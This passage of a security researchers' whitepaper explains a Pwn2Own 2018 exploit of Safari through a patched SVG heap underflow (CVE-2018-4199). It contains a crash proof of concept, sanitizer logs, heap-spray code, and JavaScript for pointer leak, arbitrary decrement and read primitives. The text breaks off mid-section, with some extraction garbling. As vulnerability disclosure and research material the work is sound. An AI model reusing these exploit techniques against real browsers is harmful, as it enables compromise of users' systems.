# Apple Safari – PWN2OWN Desktop Exploit

2018-10-29 (Fabian Beterke, Georgi Geshev, Alex Plaskett)



# <span id="page-1-0"></span>Contents





# <span id="page-2-0"></span>1. Introduction

This whitepaper describes the vulnerabilities used for Desktop PWN2OWN 2018 and details of the exploits produced. These issues were tested against the latest release Safari (Version 11.0.3 13604.5.6) at the time of writing running on macOS 10.13.3. The exploits described in this paper allow the full compromise of macOS systems running this version of the OS. Exploitation of the issues described would allow an attacker to breach the data stored of the currently logged in user.

The issues described in this paper (CVE-2018-4199 and CVE-2018-4196) were remediated within the macOS High Sierra 10.13.5 security update:

<https://support.apple.com/en-gb/HT208849>

<https://support.apple.com/en-gb/HT208854>



## <span id="page-3-0"></span>2. Browser Vulnerability Details

#### SVGPathSegList::removeItemFromList - Heap Buffer Overflow (CVE-2018-4199)

The first vulnerability used to obtain initial code execution was a heap overflow in SVG related code. This vulnerability was identified using DOM based fuzzing.

The following proof of concept code can be used to trigger the issue:

```
<script>
   path1=document.createElementNS('http://www.w3.org/2000/svg','path');
   path2=document.createElementNS('http://www.w3.org/2000/svg','path');
   pathseglist=path2.pathSegList;
   pathseg1=path1.createSVGPathSegCurvetoCubicSmoothAbs(7,129,-26,127);
   pathseg2=pathseglist.insertItemBefore(pathseg1,6);
   try{path2.setAttribute('d', 'M 83 0')}catch(e){};
   pathseglist.insertItemBefore(pathseg1,0);
</script>
```
This leads to the following crash occuring when running WebKit from the master branch built with AddressSanitizer. Full output can be found in the appendix.

================================================================= ==1023==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x61200006ea38 at pc 0x0001d0f7cd48 bp 0x7ffee5777c20 sp 0x7ffee5777c18 **READ of size 8 at 0x61200006ea38 thread T0** ==1023==WARNING: invalid path to external symbolizer! ==1023==WARNING: Failed to use and restart external symbolizer! #0 0x1d0f7cd47 in WTF::Vector<WTF::RefPtr<WebCore::SVGPathSeg, WTF::DumbPtrTraits<WebCore::SVGPathSeg> >, 0ul, WTF::CrashOnOverflow, 16ul, WTF::FastMalloc>::remove(unsigned long) (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0 x3961d47) #1 0x1d0f7cc51 in WebCore::SVGPathSegList::removeItemFromList(unsigned long, bool) (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0 x3961c51) #2 0x1d0f75acf in WebCore::SVGAnimatedPathSegListPropertyTearOff::removeItemFromList(unsigned long, bool) (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0 x395aacf) #3 0x1d0f7541a in WebCore::SVGPathSegList::processIncomingListItemValue(WTF::RefPtr<WebCore::SVGPathSeg, WTF::DumbPtrTraits<WebCore::SVGPathSeg> > const&, unsigned int\*) (/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86\_64+0 x395a41a)

```
 #4 0x1ce845727 in 
WebCore::SVGListProperty<WebCore::SVGPathSegListValues>::insertItemBeforeValues(WTF::RefPtr
<WebCore::SVGPathSeg, WTF::DumbPtrTraits<WebCore::SVGPathSeg> > const&, unsigned int) 
(/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0
x122a727 #5 0x1ce845290 in 
WebCore::SVGPathSegList::insertItemBefore(WTF::Ref<WebCore::SVGPathSeg, 
WTF::DumbPtrTraits<WebCore::SVGPathSeg> >&&, unsigned int) 
(/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0
x122a290)
     #6 0x1ce844fd6 in 
WebCore::jsSVGPathSegListPrototypeFunctionInsertItemBeforeBody(JSC::ExecState*, 
WebCore::JSSVGPathSegList*, JSC::ThrowScope&) 
(/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0
x1229fd6)
     #7 0x1ce839a27 in long long 
WebCore::IDLOperation<WebCore::JSSVGPathSegList>::call<&(WebCore::jsSVGPathSegListPrototype
FunctionInsertItemBeforeBody(JSC::ExecState*, WebCore::JSSVGPathSegList*, 
JSC::ThrowScope&)), (WebCore::CastedThisErrorBehavior)0>(JSC::ExecState&, char const*) 
(/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0
x121ea27)
     #8 0x5d61e2601177 (<unknown module>)
     #9 0x1dc7904c6 in llint_entry 
(/Users/mwr/WebKit/WebKit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScrip
tCore:x86_64+0x94c6)
     #10 0x1dc78914f in vmEntryToJavaScript 
(/Users/mwr/WebKit/WebKit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScrip
tCore:x86_64+0x214f)
…
SUMMARY: AddressSanitizer: heap-buffer-overflow 
(/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0
x3961d47) in WTF::Vector<WTF::RefPtr<WebCore::SVGPathSeg, 
WTF::DumbPtrTraits<WebCore::SVGPathSeg> >, 0ul, WTF::CrashOnOverflow, 16ul, 
WTF::FastMalloc>::remove(unsigned long)
Shadow bytes around the buggy address:
   0x1c240000dcf0: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
   0x1c240000dd00: fd fd fd fd fd fd fd fd fd fd fa fa fa fa fa fa
   0x1c240000dd10: fa fa fa fa fa fa fa fa fd fd fd fd fd fd fd fd
   0x1c240000dd20: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
   0x1c240000dd30: fd fd fd fd fd fd fd fd fd fd fa fa fa fa fa fa
= >0x1c240000dd40: fa fa fa fa fa fa fa[fa]00 00 00 00 00 00 00 00
   0x1c240000dd50: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
   0x1c240000dd60: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 fa fa
   0x1c240000dd70: fa fa fa fa fa fa fa fa fd fd fd fd fd fd fd fd
   0x1c240000dd80: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
```

```
MWR<br>\sum_{\text{labs.} mwrinfosecurity.com| © MWR InfoSecurity 4
```
 0x1c240000dd90: fd fd fd fd fd fd fd fd fd fd fd fd fa fa fa fa Shadow byte legend (one shadow byte represents 8 application bytes): Addressable: 00 Partially addressable: 01 02 03 04 05 06 07 Heap left redzone: fa Freed heap region: fd Stack left redzone: f1 Stack mid redzone: f2 Stack right redzone: f3 Stack after return: f5 Stack use after scope: f8 Global redzone: f9 Global init order: f6 Poisoned by user: f7 Container overflow: fc Array cookie: ac Intra object redzone: bb ASan internal: fe Left alloca redzone: ca Right alloca redzone: cb  $==1023==ABORTING$ 

The issue was confirmed to be present on the release build of Safari shipped with MacOS 10.13.3.

Examining the top most frames on the stack it can be observed that the 'processIncomingListItemValue' function is responsible for the call to removeltemFromList which removes an item from a WTF:Vector of SVGPathSeg items.

```
bool SVGPathSegList::processIncomingListItemValue(const ListItemType& newItem, unsigned* 
indexToModify)
{
    SVGPathSegWithContext* newItemWithContext =static_cast<SVGPathSegWithContext*>(newItem.get());
     RefPtr<SVGAnimatedProperty> animatedPropertyOfItem = newItemWithContext-
>animatedProperty();
     // Alter the role, after calling animatedProperty(), as that may influence the returned 
animated property.
    newItemWithContext->setContextAndRole(contextElement(), m_pathSegRole);
     if (!animatedPropertyOfItem)
```

```
 return true;
```
 // newItem belongs to a SVGPathElement, but its associated SVGAnimatedProperty is not an animated list tear off.

// (for example:

"pathElement.pathSegList.appendItem(pathElement.createSVGPathSegClosepath())")

if (!animatedPropertyOfItem->isAnimatedListTearOff())

return true;

 // Spec: If newItem is already in a list, it is removed from its previous list before it is inserted into this list.

 // 'newItem' is already living in another list. If it's not our list, synchronize the other lists wrappers after the removal.

bool livesInOtherList = animatedPropertyOfItem  $!=$  m animatedProperty;

RefPtr<SVGAnimatedPathSegListPropertyTearOff> propertyTearOff =

static\_pointer\_cast<SVGAnimatedPathSeqListPropertyTearOff>(animatedPropertyOfItem);

```
 int indexToRemove = propertyTearOff->findItem(newItem.get());
```
 **ASSERT(indexToRemove != -1);**

// Do not remove newItem if already in this list at the target index.

if (!livesInOtherList  $&\&$  indexToModify  $&\&$  static cast<unsigned>(indexToRemove) == \*indexToModify)

return false;

**propertyTearOff->removeItemFromList(indexToRemove, livesInOtherList);**

```
 if (!indexToModify)
         return true;
    // If the item lived in our list, adjust the insertion index.
    if (!livesInOtherList) {
        unsigned& index = *indexToModify;
         // Spec: If the item is already in this list, note that the index of the item to 
(replace|insert before) is before the removal of the item.
         if (static_cast<unsigned>(indexToRemove) < index)
             --index;
    }
    return true;
}
```
It can be determined from the above code, propertyTearOff->findItem(newItem.get()); is used to find an item from a propertyTearOff. However, if findItem fails, then it returns -1. Within the code there is an assert statement (ASSERT(indexToRemove  $!= -1$ ) for when this error condition occurs.

However, within the release code base this assert statement is removed by the compiler. This means that removeItemFromList(indexToRemove, livesInOtherList); will be passed a negative indexToRemove of -1. This is also shown by the address sanitizer output below, leading to an 8 bytes read prior to the bounds of the contents of the WTF::Vector:

```
==1023==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x61200006ea38 at pc 
0x0001d0f7cd48 bp 0x7ffee5777c20 sp 0x7ffee5777c18
READ of size 8 at 0x61200006ea38 thread T0
==1023==WARNING: invalid path to external symbolizer!
==1023==WARNING: Failed to use and restart external symbolizer!
     #0 0x1d0f7cd47 in WTF::Vector<WTF::RefPtr<WebCore::SVGPathSeg, 
WTF::DumbPtrTraits<WebCore::SVGPathSeg> >, 0ul, WTF::CrashOnOverflow, 16ul, 
WTF::FastMalloc>::remove(unsigned long) 
(/Users/mwr/WebKit/WebKit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0
x3961d47)
```
In order to see why this is occurring the code for the WTF::Vector remove function was examined. This code is as follows:

```
Template<typename T, size t inlineCapacity, typename OverflowHandler, size t minCapacity>
inline void Vector<T, inlineCapacity, OverflowHandler, minCapacity>::remove(size t
position)
{
   ASSERT WITH SECURITY IMPLICATION(position \leq size());
   T^* spot = begin() + position;
   spot->T();
    TypeOperations::moveOverlapping(spot + 1, end(), spot);
    asanBufferSizeWillChangeTo(m_size - 1);
     --m_size;
}
```
From this it was concluded that our vulnerability would allow us to underflow the spot pointer, so that the pointer was positioned 8 bytes prior to the WTF::Vector's contents (a VectorBaseBuffer). At this point the object's destructor would be called and the vector's m\_size member variable modified. It should be noted that the vector is defined as the following:

WTF::Vector<WTF::RefPtr<WebCore::SVGPathSeg, WTF::DumbPtrTraits<WebCore::SVGPathSeg>

This shows the vector containing RefPtrs to SVGPathSeg objects. However, implementation wise, it is important to understand how WTF:Vectors within WebKit are constructed. WTF::Vectors inherit from a VectorBuffer (which in turn inherits from a VectorBufferBase). The VectorBufferBase contains a member pointer to the actual data contents (m\_buffer).

You can see this as follows:

```
template<typename T>
class VectorBufferBase {
   WTF_MAKE_NONCOPYABLE(VectorBufferBase);
public:
```

```
..
    T* m_buffer;
    unsigned m_capacity;
    unsigned m size;
```
It is also important to understand the heap memory allocations with the VectorBufferBase, which will help when exploiting the issue:

```
void allocateBuffer(size_t newCapacity)
     {
         ASSERT(newCapacity);
         if (newCapacity > std::numeric_limits<unsigned>::max() / sizeof(T))
             CRASH();
        size t sizeToAllocate = newCapacity * sizeof(T);
        m capacity = sizeToAllocate / sizeof(T);
        m buffer = static cast<T*>(fastMalloc(sizeToAllocate));
     }
    bool tryAllocateBuffer(size_t newCapacity)
     {
         ASSERT(newCapacity);
         if (newCapacity > std::numeric_limits<unsigned>::max() / sizeof(T))
             return false;
        size t sizeToAllocate = newCapacity * sizeof(T);
         T* newBuffer;
         if (tryFastMalloc(sizeToAllocate).getValue(newBuffer)) {
            m capacity = sizeToAllocate / sizeof(T);
            m buffer = newBuffer;
             return true;
 }
         return false;
     }
```
As you can see, when the VectorBufferBase's contents are allocated, the size of the allocation is based on the number of elements (newCapacity \* sizeof(T) ). Since we can influence the number of elements contained in the VectorBufferBase, then we can control the size of the allocation. This will prove important later when exploiting the issue.

In order to determine full exploitability, it was then necessary to jump into IDA and determine what the implementation of the remove function from the vector would actually do. The compiler had performed



significant optimisation and in-line code generation and from the  $C_{++}$  it was not immediately obvious what this corruption would lead to.

We will start by examining the function

"WebCore::SVGAnimatedPathSegListPropertyTearOff::removeItemFromList(unsigned long, bool)"'s implementation:



As you can see from the above IDA comments, RAX is the vector address initially, this is then offset with R15\*8. R15 is -1 at this stage, leading to an out of bounds read 8 before the start of the VectorBaseBuffer contents. If the value is zero then one branch of the code is taken otherwise a branch



which performs a decrement of the value at [RDI+8] will be performed. After this a memove will be performed as follows:



This code block is also taken if the result of the test rdi, rdi comparison is zero and will lead to a RefPointer, memory address being written prior to the VectorBaseBuffer contents when the memmove occurs.

The next section will describe how this issue was exploited to achieve code execution.



# <span id="page-11-0"></span>3. Browser Exploitation

### <span id="page-11-1"></span>3.1 Memory Layout and Trigger Objects

Firstly it was necessary to determine if it was possible to position objects directly prior to the vulnerable Vector contents which were being underflowed.

As we control the size of the Vector contents (VectorBufferBase) when it is being fastMalloc'd on the bmalloc heap, then it was possible to position objects of the same size prior to the Vector contents. One property of the bmalloc heap is that allocations of a similar size will typically be performed contiguous in memory (as long as a heap hole is not used). Different JavaScript objects were considered, however, ideally we wanted an object would be provide both read and write of the data prior to the buffer.

By controlling the 'd' attribute of a SVG path element it is possible to perform a controlled size allocation using the following code:

```
var dAttr = 'M 1 1' + " M 10 20". repeat((bufsz/8)-1);
for(var x=0; x<segs.length;x++) {
   segs[x] = document.createElementNS('http://www.w3.org/2000/svg','path');
   segs[x].setAttribute('d', dAttr);
}
```
This will allow holes within the memory space to be filled and improve the chances of having an object we control placed before the vulnerable Vector's contents.

We then spray SVGAnimatedNumberLists which contain Vector contents of floats of the same size as our previous objects by using same technique and setting the 'rotate' attribute:

```
var attr = "10, ".repeat((bufsz/ 4) - 2) + "0,0";
for(var x=0; x \leq x+1) ar[x]. setAttribute('rotate', attr);
```
Once this is performed we finally allocate our vulnerable SVG path element containing the Vector contents we are going to trigger the underflow on. This is performed as follows:

pathElement target.setAttribute('d', dAttr);

Finally before all of this is done we create a number of 'trigger' objects, in order to allow us to trigger this bug multiple times:

```
function resetTriggerObjects() {
        for(var x=0; x<triggerObjs.length; x++) {
           var seg = pathElement alloc.createSVGPathSegCurvetoCubicSmoothAbs(7,129,-
26,127);
            pathSegList.insertItemBefore(seg,6);
            triggerObjs[x] = seg;
 }
 }
```
After the preparation the memory layout is as follows (with a controlled Float VectorBufferBase prior to the vulnerable SVGPathSegList Vector contents):

SVGAnimatedNumberList contents (VectorBufferBase<Float>)

SVGPathSegList contents (VectorBufferBase<RefPtr>)

Now the exploit memory layout is prepared and we can start using these triggers to perform the next steps.

### <span id="page-12-0"></span>3.2 Heap RefPtr Information Leak

As mentioned in the vulnerability write-up, a RefPtr will be written to before the vulnerable vector's contents using the underflow when the bug is triggered. The SVGAnimatedNumberList (the vector contents containing Floats) can be initialised to zero which allows us to obtain a leaked RefPtr directly from the SVGAnimatedNumberList by reading that value from JavaScript as follows:

```
 function leak() {
    trigger();
    var last=ar.length-1;
   var items=ar[last].rotate.baseVal.numberOfItems;
   h = ftou(ar[last].rotate.baseVal.getItem(items-1).value);
     l = ftou(ar[last].rotate.baseVal.getItem(items-2).value);
    log("[-] leaked object pointer: " + ptrToStr(h, l));
     return [h, l];
 }
```
At this stage it was then possible to prepare and locate two adjacent SVGPathSeg elements:

```
 var fool = pathSegList.getItem(0);
         // find two adjacent objects
         log("[-] leaking two adjacent segment objects")
        var current = \text{leak}();
         var ix = 0;
        while(ix < 20) {
            var next = \text{leak}();
             nextfool = pathSegList.getItem(0);
            if(next[1]-current[1] == 0x20) {
                 log("[+] found two adjacent objects at index " +ix + ": " + 
ptrToStr(current[0], current[1]) + " and " + ptrToStr(next[0], next[1]);
                 break;
 }
            current = next;fool = nextfoot;ix++;
```


}

However, this alone as mentioned above is was not enough to determine effective memory layout needed for exploitation. Therefore it was necessary to use the arbitrary decrement primitive to obtain an arbitrary read primitive to fully explore the memory space.

### <span id="page-13-0"></span>3.3 Arbitrary Decrement Primitive

As mentioned in the initial vulnerability write-up, we identified that we had the ability to arbitrary decrement the value at an address within memory. This could be performed by setting values within in the SVGAnimatedNumberList (WTF::Vector of Floats) contents which would lead to the underflow treating the data at that address as a RefPtr:

```
function decrementAddr(high, low) {
       var items=ar[ar.length-1].rotate.baseVal.numberOfItems;
        ar[ar.length-1].rotate.baseVal.getItem(items-1).value = utof(high);
        ar[ar.length-1].rotate.baseVal.getItem(items-2).value = utof(low);
         trigger();
 }
```
Our first attempts were made to locate an ArrayBuffer and decrement the length property to allow read/write across the whole address space. However, due to limitations of the current leak another approach needed to be taken. We needed to convert our existing exploit primitively into more powerful ones.

### <span id="page-13-1"></span>3.4 Read Primitive

In order to achieve an arbitrary read primitive, a 'vtable confusion' approach was taken. As we had the ability to leak out a RefPtr, which essentially was a pointer to an object with a vtable at the start (an SVGPathSeg element) then the approach taken was to use this pointer to decrement the vtable pointer to point at another vtable which would 'confuse' the vtables and therefore allow to call functions from the new object's vtable.

In order to locate potential candidates the following sequence of grep statements was used on the objdump disassembly of the WebCore binary:

```
grep "mov.*24(.rdi.," -A4 disas.txt | grep "\(mov.*(%r..), %.ax\)\|\(ret\)"
```
With RDI as the 'this' pointer to the SVGPathSeg object and being able to control the value at RDI+24, the aim was to turn this into an arbitrary info leak.

The following function was identified which would fit these constraints:





#### The vtable of the SVGPathSeg object (in this case SVGPathSegMoveToAbs) is as follows:

